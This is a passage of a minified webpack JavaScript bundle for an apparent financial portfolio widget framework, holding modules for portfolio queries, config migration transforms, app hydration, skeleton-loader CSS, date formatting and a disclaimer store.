e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})}(s[n]);return Object.values(i)},c.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;return!t||(t=t.entities)&&t.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)}),n},c.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r,t=this.getAllocation(t,e),n=0;return t&&t.values&&(r=e.weight,t.values.forEach(function(t){t=t.value;n+=t*r/100})),n},c.prototype.getWeight=function(t){return(t.weight||100)/100},c.prototype.getAllocation=function(t,e){e=e.entity;if(e&&!a.isNullOrEmpty(e.allocations)){var r=t.code;return e.allocations.find(function(t){return t.code===r})}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(171)),n(e(184)),n(e(186)),n(e(195)),n(e(197))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(15),o=(i=s.BaseQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.dxm&&t.externalApi.options.dxm.list},Object.defineProperty(u.prototype,"listResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.dxm&&t.dxm.list},enumerable:!0,configurable:!0}),u.prototype.getRawValue=function(t){var e=void 0;this.executionOptions=t;var r=this.listResponse,n=this.options;return n&&r&&r.values&&(e=r.values,t=n.index,n=n.path,"number"==typeof t&&(r.values.length>t?(e=r.values[t],n&&(e=a.get(e,n))):e=void 0)),e},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DxmList=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ProviderBase=function(t){this.request=t}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(1),o=(i=r.BaseQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.mpi&&t.externalApi.options.mpi.portfolio},Object.defineProperty(s.prototype,"portfolioResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.MPI&&t.MPI.portfolio},enumerable:!0,configurable:!0}),s.prototype.getRawValue=function(t){this.executionOptions=t;var e=this.portfolioResponse,r=this.options;if(r&&e){t=r.type;if("chartData"===t)return this.getChartData(e,r);if("period"===t)return this.getPeriod(e,r)}},s.prototype.getPeriod=function(t,e){var r=e.options&&e.options.period||{};if(t&&t.portfolios&&0<t.portfolios.length&&r)for(var n=e.code,o=0,i=t.portfolios;o<i.length;o++){var s=i[o];if(s.statistics){s=s.statistics.find(function(t){return t.code===n});if(s&&s.period)return s.period}}},s.prototype.getChartData=function(t,e){var r=e.options&&e.options.chartData||{};if(t&&t.portfolios&&0<t.portfolios.length&&r){var n=e.code;if(!n)return;r=r.groupBy,r=void 0===r?"label":r;if("label"===r){for(var o={},i=0;i<t.portfolios.length;i++){var s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length)for(var a=0,u=y.values;a<u.length;a++){var c=(v=u[a]).label,p=v.value;o[c]||(o[c]={name:c}),o[c][s]=p,0===i&&y.period&&(o[c].periodStart=y.period.start,o[c].periodEnd=y.period.end)}}return Object.values(o)}if("portfolio"===r){for(var l={},i=0;i<t.portfolios.length;i++){var f,y,s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length){for(var h=0,d=y.values;h<d.length;h++){var v,c=(v=d[h]).label,p=v.value;l[s]||(l[s]={name:s}),l[s][c]=p}y.period&&(l[s].periodStart=y.period.start,l[s].periodEnd=y.period.end)}}return Object.values(l)}}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQueryMpiPortfolio=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(29);e.AppParamsHelper=n.AppParamsHelper;n=r(6);e.ConditionalHelper=n.ConditionalHelper;n=r(207);e.JsonHelper=n.JsonHelper;n=r(208);e.RebaseHelper=n.RebaseHelper;n=r(209);e.RedirectHelper=n.RedirectHelper;n=r(210);e.TextOverflowHelper=n.TextOverflowHelper;r=r(211);e.TranslationHelper=r.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(103),i=r(105),s=r(106),a=r(107),r=(n.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new s.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new a.ValueTransform(this.transform.options)}var n=t;return n=r?r[e](t):n},n);function n(t){this.transform=t}e.MigrationTransform=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),y=r(4),h=r(104),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,r,o,n,e)},a.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,o,r,e,n)},a.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),s=0,a=n?h.apply(n,i):[i];s<a.length;s++)for(var u=a[s],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];(o!==n||f===u)&&(f[r]=c,delete u[e])}return i},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=o},function(t,e,r){t.exports=r(214)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,t=(e.value,a.deepMergeObjects({},t)),o=0,i=this.getParentInstances(t,n);o<i.length;o++)delete i[o][r];return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,e=e.parentJsPath,t=a.deepMergeObjects({},t),n=0,o=this.getParentInstances(t,e);n<o.length;n++)delete o[n][r];return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),u=r(4),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,o,e,n)},a.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,e,o,n)},a.prototype.valueTransform=function(t,e,r,n,o){for(var t=u.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,o);i<s.length;i++){var a=s[i];a[e]===r&&(a[e]=n)}return t},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=o},function(t,e,r){t.exports=r(109)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(110);e.appsManager=n;n=r(72);e.constants=n;n=r(101);e.helpers=n;n=r(212);e.migration=n;n=r(218);e.models=n;n=r(259);e.query=n;n=r(73);e.stores=n;r=r(15);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(111);e.AppHydration=n.AppHydration;n=r(112);e.EVENTS=n.EVENTS;n=r(113);e.SkeletonLoader=n.SkeletonLoader;n=r(205);e.models=n;n=r(23);e.utils=n;r=r(206);e.AppsManager=r.AppsManager,e.default=r.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(11),i=r(23),r=(s.prototype.getAppHydration=function(t,e){t=i.getAppKey(t,e),e=this.getHydrationPoint();return e&&e.appsByKey&&e.appsByKey[t]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e=[];if(t&&0<t.length){for(var r={apps:[]},n=new Map,o=new Map,i=0,s=t;i<s.length;i++){var a=s[i],u=a.apps,c=a.manager,p=a.translations,a=a.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(r.manager=c),u&&r.apps&&u.forEach(function(t){var e=t.app.applicationCode+"_"+t.app.id;n.has(e)||(n.set(e,!0),r.apps.push(t))}),p&&(r.translations||(r.translations=[]),p.forEach(function(t){var e=t.phrase+"_"+t.culture+"_"+t.translationCulture;o.has(e)||(o.set(e,!0),r.translations.push(t))})),a&&e.push(a)}return e&&0<e.length&&(r.javascript=e.join("\n")),r}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint(),t=this.mergeAppsResponses([e=e||{appsByKey:{}},t]);e=n(n({},t),{appsByKey:n(n({},o.pivotCollection(t.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(t.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(30),v=r(11),n=r(17),c=r(0);e.DEFAULT_SKELETON_LOADER_TAG="div";o.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},o.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},o.prototype.renderStyle=function(){var t,e=this.getSkeletonCss(!0);e&&((t=document.createElement("style")).innerHTML=e,document.head.appendChild(t))},Object.defineProperty(o.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),o.prototype.getElement=function(){var t=this.config.tag,t=void 0===t?e.DEFAULT_SKELETON_LOADER_TAG:t,t=document.createElement(t);return t.id=this.elementId,t},o.prototype.getValue=function(t,e){return n.replacePlaceholders(e,t)},o.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],s=i.maxWidthInPixels,a=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),c.isNullOrUndefined(s)&&c.isNullOrUndefined(a)?r.push.apply(r,u):(i=c.isNullOrUndefined(s)?c.isNullOrUndefined(a)?null:"min":"max")&&(s=c.isNullOrUndefined(s)?a:s,r.push("@media "+["print","screen"].join(", ")+" and ("+i+"-width: "+s+"px) {"),r.push.apply(r,u),r.push("}"))}return r.join("\n")},o.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,o=t.variables,t=t.style,s=v.pivotCollection(h(this.globalVariables,void 0===o?[]:o),function(t){return t.key},function(t){return t.value}),a=0,u=i;a<u.length;a++){var c=u[a],p=c.fill,l=c.x,f=c.y,y=c.width,c=c.height;e.push("linear-gradient("+this.getValue(p,s)+" "+this.getValue(c,s)+", transparent 0)"),r.push(this.getValue(l,s)+" "+this.getValue(f,s)),n.push(this.getValue(y,s)+" "+this.getValue(c,s))}return"\n\t"+(t?d.getCss(t):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},r=o;function o(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}e.SkeletonLoader=r},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){var n=r(7);t.exports=function(t){return(t=n(t)).setHours(0,0,0,0),t}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),t=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*t+e.getTime()%6e4}},function(t,e,r){var n=r(33);t.exports=function(t,e,r){return t=n(t,r),r=n(e,r),t=t.getTime()-6e4*t.getTimezoneOffset(),r=r.getTime()-6e4*r.getTimezoneOffset(),Math.round((t-r)/6048e5)}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),12*(t.getFullYear()-e.getFullYear())+(t.getMonth()-e.getMonth())}},function(t,e,r){var o=r(7),i=r(121),s=r(122);t.exports=function(t,e){var r=o(t),n=o(e),t=s(r,n),e=Math.abs(i(r,n));return r.setFullYear(r.getFullYear()-t*e),t*(e-(s(r,n)===-t))}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getFullYear()-e.getFullYear()}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t).getTime(),e=n(e).getTime(),t<e?-1:e<t?1:0}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/36e5)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/6e4)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/1e3)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(127),o=r(129),i=r(34),s=r(7),a=r(131),u=r(132);var c={M:function(t){return t.getMonth()+1},MM:function(t){return l(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return l(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return l(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return l(o(t),2)},YY:function(t){return l(t.getFullYear(),4).substr(2)},YYYY:function(t){return l(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return l(t.getHours(),2)},h:function(t){t=t.getHours();return 0===t?12:12<t?t%12:t},hh:function(t){return l(c.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return l(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return l(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return l(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return l(t.getMilliseconds(),3)},Z:function(t){return p(t.getTimezoneOffset(),":")},ZZ:function(t){return p(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function p(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),t=n%60;return r+l(Math.floor(n/60),2)+e+l(t,2)}function l(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,e=u.format.formatters,r=u.format.formattingTokensRegExp;return o&&o.format&&o.format.formatters&&(e=o.format.formatters,o.format.formattingTokensRegExp&&(r=o.format.formattingTokensRegExp)),t=s(t),a(t)?function(t,e,r){var n,o,i=t.match(r),s=i.length;for(n=0;n<s;n++)o=e[i[n]]||c[i[n]],i[n]=o||function(t){if(t.match(/\[[\s\S]/))return t.replace(/^\[|]$/g,"");return t.replace(/\\/g,"")}(i[n]);return function(t){for(var e="",r=0;r<s;r++)i[r]instanceof Function?e+=i[r](t,c):e+=i[r];return e}}(n,e,r)(t):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(128),i=r(31);t.exports=function(t){return t=n(t),i(t,o(t))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e.getFullYear(),0,1),t.setHours(0,0,0,0),t}},function(t,e,r){var n=r(7),o=r(25),i=r(130);t.exports=function(t){return t=n(t),t=o(t).getTime()-i(t).getTime(),Math.round(t/6048e5)+1}},function(t,e,r){var n=r(34),o=r(25);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e,0,4),t.setHours(0,0,0,0),o(t)}},function(t,e,r){var n=r(32);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(133),r=r(134);t.exports={distanceInWords:n(),format:r()}},function(t,e){t.exports=function(){var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){return r=r||{},e="string"==typeof n[t]?n[t]:1===e?n[t].one:n[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+e:e+" ago":e}}}},function(t,e,r){var c=r(35);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DebugType||(e.DebugType={})).error="error",e.info="info",e.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",e.funds="funds",e.portfolio="portfolio",e.portfolios="portfolios",e.portfoliosBarChartData="portfoliosBarChartData",e.portfoliosMptStatistics="portfoliosMptStatistics",e.portfolioCompositeFund="portfolioCompositeFund",e.portfolioCorrelation="portfolioCorrelation",e.entityRisksTable="entityRisksTable",e.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",e.directResponse="directResponse"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(0),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(e,t,r){var n=e;try{var o=this.options.parseTransformOptions;if(o){var i=o.type,s=void 0===i?"string":i;if(!a.isNullOrUndefined(e)&&s)switch(s){case"float":n=parseFloat(n);break;case"integer":n=parseInt(n);break;case"string":n=n.toString()}}}catch(t){console.warn("Error in ParseTransform: ",{queryResponse:e,options:this.options},t)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ParseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.code,t=t.options;return i({key:e,code:r},(void 0===t?{}:t).loggedInUser||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,e=e.code,t=this.getLoggedInUser(t);if(t){if(e){e=t[e];return e=r&&Array.isArray(e)?e.map(function(t){return t[r]}):e}return t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.LoggedInUserQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(75),r=(n.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},n.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},n.prototype.add=function(o,i,s){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var a=new Set;this.values||(this.values=[]);for(var u=!1,c=this,r=0,n=t;r<n.length;r++)!function(t){var e,r=t.disclaimerType,n=t.textQuery,n=void 0===n?{}:n;!n||(n=p.GlobalDisclaimerStoreValue.getText(s,r,n,i))&&0<n.length&&(e=r+"_"+n,(n=c.values.find(function(t){return t.key===e}))?(n.addApp(o,t),a.add(n)):(t=new p.GlobalDisclaimerStoreValue(s,++c.lastSuperscript,e,i,o,t),c.values.push(t),a.add(t)),0<c.values.length&&(u=!0))}(n[r]);return(u=this.reorder()||u)&&this.publish(),Array.from(a)},n.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},n.prototype.clear=function(){this.values=[],this.publish()},n.prototype.reorder=function(){var t=!1;if(this.values.some(function(t){return t.order!==p.GlobalDisclaimerStoreValue.maxOrder})){var e=this.values.map(function(t){return t.superscript});this.values=this.values.sort(function(t,e){return t.order===e.order?t.superscript<e.superscript?-1:t.superscript>e.superscript?1:0:t.order<e.order?-1:1});for(var r=this.values.map(function(t){return t.superscript}),n=0;n<e.length;n++)if(e[n]!==r[n]){t=!0;break}t&&this.values.forEach(function(t,e){t.superscript=e+1})}return t},n);function n(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var 